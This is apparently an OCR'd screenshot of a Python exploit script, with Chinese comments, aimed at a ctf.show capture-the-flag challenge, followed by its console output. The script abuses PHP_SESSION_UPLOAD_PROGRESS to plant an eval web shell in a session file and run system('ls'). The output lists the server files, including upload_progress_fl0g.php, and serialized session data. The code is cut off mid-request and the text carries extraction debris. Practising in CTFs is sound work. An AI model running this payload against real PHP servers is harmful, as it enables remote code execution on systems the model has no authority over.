 1 # coding=utf-8
3 4
2 import io
3 import requests
4 import threading
5
6 # 目标URL
7 target_url = "http://642992dd-f043-4524-959c-2e46c7692533.challenge.ctf.show/"
8 # 自定义SESSIONID
9 sessid = 'exp'
10 # 要执行的命令
11 data = {"cmd": "system('ls');"}
12
13 # 持续向服务器发送请求
14 def write(session):
15 while True:
16 # 创建一个50KB的内存文件
17 f = io.BytesIO(b'a' * 1024 * 50)
18 # 向目标URL发送请求
19 resp = session.post(
20 target_url,
21 data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POST["cmd"]);?>'},
22 # 模拟上传文件，触发PHP_SESSION_UPLOAD_PROGRESS处理
23 files={'file': ('test.txt', f)},
运行 scratch_4
[+++++++++++++]retry
[+++++++++++++]retry
[+++++++++++++]retry
[+++++++++++++]retryupload_progress_fl0g.php
index.php
|a:5:{s:10:"start_time";i:1748134707;s:14:"content_length";i:51480;s:15:"bytes_processed";i:5254;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"test.txt";s:8:"tmp_name";N;s:5:"error";i:
[+++++++++++++]retry[+++++++++++++]retry
upload_progress_fl0g.php
index.php
|a:5:{s:10:"start_time";i:1748134707;s:14:"content_length";i:51480;s:15:"bytes_processed";i:5254;s:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:8:"test.txt";s:8:"tmp_name";N;s:5:"error";i:
[+++++++++++++]retry